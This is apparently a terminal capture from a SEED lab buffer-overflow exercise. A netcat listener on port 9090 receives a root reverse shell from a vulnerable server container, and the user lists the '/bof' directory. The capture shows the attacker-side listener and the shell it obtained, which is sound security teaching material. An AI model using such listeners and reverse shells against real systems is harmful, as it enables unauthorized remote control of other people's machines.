 [03/11/22]seed@VM:~/.../server-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 47304
root@a3d970bcfe48:/bof# ls
ls
core
server
stack
root@a3d970bcfe48:/bof# ls -a
ls -a
.
..
core
server
stack
root@a3d970bcfe48:/bof# ls -al
ls -al
total 772
drwxr-xr-x 1 root root   4096 Mar 11 09:40 .
drwxr-xr-x 1 root root   4096 Mar 10 06:28 ..
-rw------- 1 root root 315392 Mar 11 09:40 core
-rwxrwxr-x 1 root root  17880 Mar 10 06:27 server
-rwxrwxr-x 1 root root 709188 Mar 10 06:27 stack
root@a3d970bcfe48:/bof# ls -l
ls -l
total 764
-rw------- 1 root root 315392 Mar 11 09:40 core
-rwxrwxr-x 1 root root  17880 Mar 10 06:27 server
-rwxrwxr-x 1 root root 709188 Mar 10 06:27 stack
root@a3d970bcfe48:/bof#